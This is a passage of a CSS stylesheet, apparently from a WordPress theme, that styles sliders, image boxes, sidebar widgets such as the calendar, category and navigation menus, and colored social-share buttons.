.bs-slider-2[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * ->Slider 3
 **/
.bs-slider-3-item > .item-content:before{
    padding-top: 45%;
}
.bs-slider-3-item:hover .img-cont{
    transform: scale3d(1.04, 1.04, 1);
    -webkit-transform: scale3d(1.04, 1.04, 1);
    -moz-transform: scale3d(1.04, 1.04, 1);
}
.bs-slider-3-item .content-container{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    position: absolute;
    left: 50%;
    top: 45%;
    padding: 30px;
    overflow: hidden;
    pointer-events: none;
    z-index: 2;
    opacity: 0;
    width: 460px;
    margin: -120px 0 0 -230px;
    background: #fff;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-align: center;
}
.bs-slider-3-item .content-container a.read-more{
    border: 1px solid #000000;
    background: none;
    color: #636363;
    font-size: 12px;
    padding: 6px 20px;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    line-height: 20px;
    margin-top: 15px;
}
.bs-slider-3-item .content-container a.read-more:hover{
    background: #000000;
    color: #ffffff;
}
.bs-slider-3-item.slider-content-shown .content-container {
    opacity: 1;
    top: 50%;
}
.bs-slider-3-item .content-container a{
    pointer-events: all;
}
.bs-slider-3-item .title{
    margin: 10px 0 0;
    line-height: 1.4;
    text-align: center !important;
}
.bs-slider-3-item .title a{
    color: #212121;
}
.bs-slider-3-item .post-meta{
    margin-top: 8px;
    text-align: center !important;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments,
.bs-slider-3-item .post-meta .post-author{
    color: #212121;
    font-size: 12px;
}
.bs-slider-3-item .post-meta .comments{
    float: none;
    margin-left: 0;
}
.bs-slider-3-item .post-meta .time,
.bs-slider-3-item .post-meta .post-author:after{
    color: #212121;
}
.bs-slider-3-item .term-badges.floated{
    position: relative;
    right: auto;
    left: auto;
    top: auto;
    bottom: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
}
.bs-slider-3-item .term-badges.floated .term-badge a{
    background: #212121 !important;
    color: #fff !important;
    margin: 0;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3 .better-direction-nav .better-next,
.bs-slider-3 .better-direction-nav .better-prev {
    transform: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background: transparent;
    border: 2px solid rgb(255, 255, 255);
    text-align: center;
    line-height: 40px;
    color: #fff;
    text-shadow: none;
    margin: -36px 0 0;
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
}
.bs-slider-3 .better-direction-nav .better-prev {
    left: 20px;
}
.bs-slider-3 .better-direction-nav .better-next {
    right: 20px;
}
.bs-slider-3-item:hover .format-icon {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.bs-slider-3-item[max-width~="780px"] .title a{
    font-size: 90%;
}
.bs-slider-3-item[max-width~="780px"] > .item-content:before{
    padding-top: 60%;
}
.bs-slider-3-item[max-width~="520px"] > .item-content:before{
    padding-top: 110%;
}
.bs-slider-3-item[max-width~="520px"] .post-meta{
    display: none;
}
.bs-slider-3-item[max-width~="520px"] .title a{
    font-size: 75%;
    line-height: 150%;
    display: inline-block;
}
.bs-slider-3-item[max-width~="370px"] .content-container {
    left: 7.5%;
    bottom: 7.5%;
    right: 7.5%;
    top: auto;
    padding: 20px;
    width: 85%;
    transform: none;
    margin: 0;
}
.bs-slider-3-item[max-width~="370px"].slider-content-shown .content-container {
    bottom: 25px;
}
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-next,
.bs-slider-3[max-width~="370px"] .better-direction-nav .better-prev {
    display: none;
}


/**
 * =>Boxes
 **/
.bs-box-inner{
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.bs-box-inner:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
.bs-box .box-content{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.bs-box .box-image{
    background-repeat: no-repeat !important;
    background-position: top center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


/**
 * ->Box 1
 **/
.bs-box-1 .bs-box-inner{
    background: #ccc;
}
.bs-box-1 .box-text {
    position: absolute;
    background: #ffffff;
    color: #333;
    font-size: 16px;
    text-align: center;
    padding: 20px;
    bottom: 30px;
    left: 30px;
    right: 30px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-1 .box-image:before{
    border: 1px solid #ffffff;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scale(1, 1);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-1:hover .box-image:before{
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-1 .box-pre-title{
    font-size: 13px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.bs-box-1 .box-title{
    font-size: 22px;
    margin: 0;
}


/**
 * ->Box 2
 **/
.bs-box-2 .box-image:after{
    border: 1px solid #ffffff;
    content: "";
    position: absolute;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    bottom: 15px;
    left: 15px;
    opacity: 1;
    right: 15px;
    top: 15px;
}
.bs-box-2 .box-text {
    position: absolute;
    top: 50%;
    pointer-events: none;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    -webkit-backface-visibility: hidden;
    text-align: center;
}
.bs-box-2 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-2:hover .box-image:before {
    background: rgba(0, 0, 0, 0.3);
}
.bs-box-2 .box-title{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    padding: 5px 10px;
    line-height: 1.3;
    background: #ffffff;
    color: #353535;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    display: inline-block;
}


/**
 * ->Box 3
 **/
.bs-box-3 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-3 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-3:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-3 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-3 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-3.box-no-bg .box-sub-title,
.bs-box-3.box-no-bg .box-title,
.bs-box-3.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-3.box-no-bg{
    background: #eee;
}
.bs-box-3.box-no-bg .box-image:before{
    display: none;
}

.bs-box-3.box-text-left .box-sub-title,
.bs-box-3.box-text-left .box-title,
.bs-box-3.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-3.box-text-right .box-sub-title,
.bs-box-3.box-text-right .box-title,
.bs-box-3.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-3.box-text-center .box-sub-title,
.bs-box-3.box-text-center .box-title,
.bs-box-3.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * ->Box 4
 **/
.bs-box-4 .bs-box-inner:before{
    padding-top: 120%;
}
.bs-box-4 .box-text {
    position: absolute;
    font-size: 16px;
    padding: 0;
    bottom: 25px;
    left: 25px;
    right: 25px;
    opacity: 1;
    pointer-events: none;
}
.bs-box-4 .box-image:before{
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.bs-box-4:hover .box-image:before {
    background: rgba(0, 0, 0, 0.35);
}
.bs-box-4 .box-sub-title{
    font-size: 13px;
    margin-bottom: 5px;
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .box-title{
    font-size: 17px;
    margin: 0 0 10px;
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
}
.bs-box-4 .bf-icon{
    color: #fff;
    text-shadow: 0 1px rgba(0, 0, 0, 0.09);
    font-size: 24px;
    display: block;
    margin-bottom: 15px;
}
.bs-box-4.box-no-bg .box-sub-title,
.bs-box-4.box-no-bg .box-title,
.bs-box-4.box-no-bg .bf-icon{
    color: #333;
    text-shadow: none;
}
.bs-box-4.box-no-bg{
    background: #eee;
}
.bs-box-4.box-no-bg .box-image:before{
    display: none;
}

.bs-box-4.box-text-left .box-sub-title,
.bs-box-4.box-text-left .box-title,
.bs-box-4.box-text-left  .bf-icon{
    text-align: left !important;
}
.bs-box-4.box-text-right .box-sub-title,
.bs-box-4.box-text-right .box-title,
.bs-box-4.box-text-right  .bf-icon{
    text-align: right !important;
}
.bs-box-4.box-text-center .box-sub-title,
.bs-box-4.box-text-center .box-title,
.bs-box-4.box-text-center  .bf-icon{
    text-align: center !important;
}


/**
 * =>Widgets Listing
 **/
.widget .listing-widget,
.listing-widget{
    padding: 0;
    margin: 0;
    list-style: none;
}
.listing-widget .listing-item img.wp-post-image{
    max-width: 80px;
    float: left;
    margin-right: 15px;
}
.listing-widget .listing-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.listing-widget .listing-item:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-widget .img-holder {
    width: 80px;
}
.listing-widget .img-holder:before{
    padding-top: 70%;
}
.listing-widget .listing-item .post-meta{
    margin-top: 2px;
}


/**
 * ->Widget Simple Listing
 **/
.listing-widget.listing-widget-simple .listing-item .title{
    font-size: 14px;
    margin: 0;
}
.listing-widget.listing-widget-simple .listing-item .title a{
    line-height: 1.4;
}
.listing-widget.listing-widget-simple .listing-item .post-meta{
    margin-top: 5px;
    margin-bottom: 8px;
}


/**
 * ->Widget Thumbnail Listing
 **/
.listing-widget.listing-widget-thumbnail .listing-item .title{
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}


/**
 * =>Separator Line
 **/
.separator-line{
    margin: 15px auto;
    width: 70%;
    overflow: hidden;
    text-align: center;
    position: relative;
    height: 20px;
    color: #949494;
}
.separator-line .sep-icon{
    padding: 0 25px;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
    position: relative;
    z-index: 1;
    color: rgba(0, 0, 0, 0.35);
}
.separator-line .sep-icon:after {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    left: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}
.separator-line .sep-icon:before {
    content: '';
    height: 2px;
    width: 440%;
    top: 50%;
    right: -440%;
    position: absolute;
    margin-top: -1px;
    background-color: #DADADA;
    background-color: rgba(0, 0, 0, 0.15);
    display: inline-block;
}


/**
 * =>Widgets & Shortcodes
 **/
.widget {
    font-size: 14px;
}
.sidebar > .widget:last-child{
    margin-bottom: 0;
}
.widget .widget-heading {
    position: relative;
    margin: 0 0 21px;
    line-height: inherit;
    padding: 0;
    color: #fff;
    font-size: 13px;
}
.widget .widget-heading > .h-text{
    color: #444;
    padding: 3px 15px 3px 0;
    position: relative;
    display: inline-block;
    background: #fff;
    z-index: 1;
}
.widget .widget-heading > .h-text .bf-icon{
    margin-right: 4px;
}
.widget .widget-heading a:hover,
.widget .widget-heading a{
    color: inherit;
}
.widget .widget-heading:after {
    width: 100%;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    content: '';
    display: block;
    background: rgba(0, 0, 0, 0.08);
}
.widget ul,
.widget ol{
    padding-left: 20px;
    margin-bottom: 0;
}
.widget li{
    margin-bottom: 7px;
}
.widget li:last-child {
    margin-bottom: 0;
}
.widget li > ul{
    margin-top: 10px;
}
.widget img{
    max-width: 100%;
    height: auto;
}
.widget.widget_text img{
    margin: 0 0 22px 3px;
}
.widget select{
    width: 100%;
}


/**
 * ->Archive Widget
 **/
.widget.widget_archive ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_archive ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f187';
    margin-right: 10px;
}
.widget.widget_archive ul li a{
    font-size: 14px;
}
.widget.widget_archive ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_archive ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget.widget_archive .post-count{
    float: right;
    color: #444;
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #eee;
    text-align: center;
}

/**
 * ->Calender Widget
 **/
.widget.widget_calendar{
    font-size: 13px;
}
.widget.widget_calendar table{
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.widget.widget_calendar table td,
.widget.widget_calendar table th{
    text-align: center;
    padding: 5px 0;
}
.widget.widget_calendar table td.active-day {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
}
.widget.widget_calendar table td.active-day:hover{
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.91);
}
.widget.widget_calendar table td:hover,
.widget.widget_calendar table td {
    background-color: #DCDCDC;
    background-color: rgba(0, 0, 0, 0.08);
    color: #888;
    color: rgba(0, 0, 0, 0.51);
}
.widget.widget_calendar table td.pad:hover,
.widget.widget_calendar table td.pad{
    background-color: #ffffff;
    background-color: rgba(0, 0, 0, 0.03);
}
.widget.widget_calendar table td a{
    color: #fff;
}
.widget.widget_calendar table caption {
    padding: 20px 5px;
    text-align: center;
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 18px;
    color: #fff;
    margin-bottom: 2px;
}
.widget.widget_calendar table tfoot td, .widget.widget_calendar table th {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
    color: #fff;
}
.widget.widget_calendar table tfoot td:hover{
    background-color: #dedede;
}


/**
 * ->Category Widget
 **/
.widget.widget_categories ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_categories ul:last-child{
    margin-bottom: 0;
}
.widget.widget_categories ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_categories ul li a{
    text-transform: capitalize;
    font-size: 14px;
}
.widget.widget_categories ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_categories ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f07c';
    margin-right: 10px;
}
.widget.widget_categories .children a:before {
    content: '\f115';
}
.widget.widget_categories .post-count{
    float: right;
    color: #444;
    min-width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    padding: 0 4px;
    background: #eee;
    background: rgba(0, 0, 0, 0.08);
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget.widget_categories ul.children{
    border-top: 1px solid #F5F5F5;
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    margin-top: 5px;
    padding-top: 5px;
    padding-left: 25px;
}
.widget.widget_categories ul.children li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
}


/**
 * ->Custom Menu Widget
 **/
.widget.widget_nav_menu .bf-icon{
    margin-left: 5px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide > a > .bf-icon {
    margin-right: 5px;
}
.widget.widget_nav_menu ul.menu{
    font-size: 16px;
}
.widget.widget_nav_menu ul ul,
.widget.widget_nav_menu ul{
    list-style: none;
    margin-top: 0;
    padding: 0;
}
.widget.widget_nav_menu ul.menu > li .sub-menu{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    width: auto;
    height: auto;
    background: none;
}
.widget.widget_nav_menu ul.menu > li .sub-menu .sub-menu{
    left: 0;
}
.widget.widget_nav_menu ul.menu li{
    display: block;
    float: none;
    margin-bottom: 2px;
    padding: 0;
}
.widget.widget_nav_menu ul.menu li:before{
    content: '';
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden{
    display: inline !important;
    visibility: visible !important;
}
.widget.widget_nav_menu ul.menu li a{
    line-height: 24px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #ffffff;
    border: 1px solid #dedede;
    display: block;
    position: relative;
    width: 100%;
}
.widget.widget_nav_menu ul.menu li a .description{
    display: none;
}
.widget.widget_nav_menu ul.menu li > a:hover{
    color: #fff !important;
    background-color: #000000;
    border-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
    margin-left: 7px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu ul li a:before{
    content: '\f105';
}
.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon > a:before,
.widget.widget_nav_menu ul.menu li.menu-have-icon a:before{
    display: none;
}
.widget.widget_nav_menu ul.menu ul li:first-child{
    margin-top: 2px;
}
.widget.widget_nav_menu ul.menu ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu ul ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a {
    border-bottom: 1px solid #dedede !important;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a:hover {
    border-bottom-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li .sub-menu > li > a:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
}
.widget.widget_nav_menu .menu .better-custom-badge{
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF !important;
    font-family: "Open Sans";
    font-size: 10px;
    padding: 0 5px;
    margin-left: 13px;
    font-weight: bold;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    right: 8px;
}
.widget.widget_nav_menu .menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    border-top-color: transparent !important;
    border-bottom-color: transparent !important;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #000000;
    top: 50%;
    left: -8px;
    margin-top: -4px;
}
.ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li.current-menu-item > a{
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.widget.widget_nav_menu ul.menu > li > .mega-menu{
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children > a:after{
    display: none;
}
.widget.widget_nav_menu ul.menu .sub-menu,
.widget.widget_nav_menu ul.menu .mega-menu{
    display: block;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    background: none !important;
    width: 100%;
}


/**
 * ->Pages Widget
 **/
.widget.widget_pages ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_pages ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_pages ul li a{
    font-size: 13px;
}
.widget.widget_pages ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_pages ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f15b';
    margin-right: 10px;
}


/**
 * ->Recent Comments Widget
 **/
.widget.widget_recent_comments a{
    border-bottom: 1px solid #e7e7e7;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
.widget.widget_recent_comments a:hover{
    border-bottom-color: #000000;
}
.widget.widget_recent_comments ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_recent_comments ul li{
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_recent_comments ul li a{
    font-size: 13px;
}
.widget.widget_recent_comments ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_comments ul li:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f075';
    margin-right: 10px;
}


/**
 * ->Recent Posts Widget
 **/
.widget.widget_recent_entries ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_recent_entries ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 8px;
    padding-bottom: 8px;
}
.widget.widget_recent_entries ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_entries li a{
    font-size: 14px;
}
.widget.widget_recent_entries li .post-date{
    font-style: italic;
    display: block;
    font-size: 12px;
}


/**
 * ->RSS Widget
 **/
.widget.widget_rss li .rsswidget{
    font-size: 14px;
}
.widget.widget_rss li .rss-date{
    display: block;
    font-style: italic;
}
.widget.widget_rss li .rssSummary{
    font-size: 13px;
}


/**
 * ->Search Widget
 **/
.widget.widget_product_search .woocommerce-product-search,
.widget.widget_display_search form[role="search"],
.widget.widget_search .search-form {
    position: relative;
}
.widget.widget_search .widget-heading > .h-text{
    border-color: #F1F1F1;
}
.widget.widget_product_search .search-field,
.widget.widget_display_search form[role="search"] input#bbp_search,
.widget.widget_search .search-form input[type="search"] {
    width: 100%;
    padding-right: 20%;
    margin: 0;
    line-height: 36px;
    height: 36px;
}
.widget.widget_product_search input[type='submit'],
.widget.widget_display_search form[role="search"] input#bbp_search_submit,
.widget.widget_search .search-form .search-submit {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 36px;
    height: 36px;
    padding: 0 16px;
}


/**
 * ->Tag Cloud Widget
 **/
.widget.widget_tag_cloud .tagcloud a{
    display: inline-block;
    line-height: 16px;
    color: #444;
    background-color: #fff;
    border: 1px solid #dedede;
    margin: 0 6px 6px 0;
    padding: 5px 7px;
    font-size: 12px !important;
    font-weight: normal;
}
.widget.widget_tag_cloud .tagcloud a:hover{
    background-color: #000000;
    color: #fff;
    border-color: transparent;
}


/**
 * ->Social Share Widget
 **/
.bs-social-share .social-list{
    list-style: none;
    padding: 0;
    margin: 0;
}
.bs-social-share li.social-item{
    float: left;
    margin-right: 6px;
    padding: 0;
}
.bs-social-share li.social-item a{
    font-family: "Open Sans", sans-serif;
    border-radius: 2px;
}
.bs-social-share li.social-item.bbm,
.bs-social-share li.social-item.line,
.bs-social-share li.social-item.whatsapp{
    display: none;
}
.widget_bs-theme-social-share .bs-social-share li.social-item{
    float: none;
    display: inline-block;
}
@media only screen and (max-width: 800px) {
    .bs-social-share li.social-item.bbm,
    .bs-social-share li.social-item.line,
    .bs-social-share li.social-item.whatsapp{
        display: block;
    }
}


/**
 * -->Social Share Style Button
 **/
.bs-social-share.style-button li.social-item a{
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    padding: 0 13px;
    background-color: #8d8d8d;
    display: block;
    color: #fff !important;
    margin-bottom: 7px;
}
.bs-social-share.style-button li.social-item a:hover{
    background-color: #7c7c7c;
}
.bs-social-share.style-button li.social-item a span{
    margin-left: 7px;
}
.bs-social-share.style-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
    padding: 0;
}
.bs-social-share.style-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-button.colored li.social-item.facebook a{ background-color: #4a639f; }
.bs-social-share.style-button.colored li.social-item.facebook a:hover{ background-color: #5271b3; }
.bs-social-share.style-button.colored li.social-item.twitter a{ background-color: #59c8ff; }
.bs-social-share.style-button.colored li.social-item.twitter a:hover{ background-color: #58d1ff; }
.bs-social-share.style-button.colored li.social-item.google_plus a{ background-color: #D73D32; }
.bs-social-share.style-button.colored li.social-item.google_plus a:hover{ background-color: #e64035; }
.bs-social-share.style-button.colored li.social-item.pinterest a{ background-color: #cb2027; }
.bs-social-share.style-button.colored li.social-item.pinterest a:hover{ background-color: #e32229; }
.bs-social-share.style-button.colored li.social-item.linkedin a{ background-color: #0266a0; }
.bs-social-share.style-button.colored li.social-item.linkedin a:hover{ background-color: #027ec1; }
.bs-social-share.style-button.colored li.social-item.tumblr a{ background-color: #3e5a70; }
.bs-social-share.style-button.colored li.social-item.tumblr a:hover{ background-color: #426283; }
.bs-social-share.style-button.colored li.social-item.email a{ background-color: #0c151c; }
.bs-social-share.style-button.colored li.social-item.email a:hover{ background-color: #1a2a39; }
.bs-social-share.style-button.colored li.social-item.telegram a{ background-color: #179cde; }
.bs-social-share.style-button.colored li.social-item.telegram a:hover{ background-color: #0f8dde; }
.bs-social-share.style-button.colored li.social-item.whatsapp a{ background-color: #00e676; }
.bs-social-share.style-button.colored li.social-item.whatsapp a:hover{ background-color: #00ca65; }
.bs-social-share.style-button.colored li.social-item.reddit a{ background-color: #ff4500; }
.bs-social-share.style-button.colored li.social-item.reddit a:hover{ background-color: #dc3c01; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a{ background-color: #ee4813; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a:hover{ background-color: #ce3d0f; }
.bs-social-share.style-button.colored li.social-item.vk a{ background-color: #4c75a3; }
.bs-social-share.style-button.colored li.social-item.vk a:hover{ background-color: #3e5f84; }
.bs-social-share.style-button.colored li.social-item.digg a{ background-color: #000; }
.bs-social-share.style-button.colored li.social-item.digg a:hover{ background-color: #2f2f2f; }
.bs-social-share.style-button.colored li.social-item.line a{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line a:hover{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.bbm a{ background-color: #1f1f1f; }
.bs-social-share.style-button.colored li.social-item.bbm a:hover{ background-color: #3c3c3c; }
.bs-social-share.style-button.colored li.social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -3px;
}
.bs-social-share.style-button.colored li.social-item.viber a{ background-color: #5d54a4; }
.bs-social-share.style-button.colored li.social-item.viber .fa.fa-viber{
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -4px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.fb_messenger .fa.fa-fb-messenger{
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 10px;
}

/**
 * -->Social Share Outline Button
 **/
.bs-social-share.style-outline-button li.social-item a{
    height: 32px;
    line-height: 28px;
    font-size: 13px;
    padding: 0 13px;
    display: block;
    color: #5e5e5e;
    border: 2px solid #a1a1a1;
    margin-bottom: 7px;
}
.bs-social-share.style-outline-button li.social-item a .fa{
    margin-right: 5px;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-outline-button.colored li.social-item.facebook a{ border-color: #4a639f; color: #4a639f;}
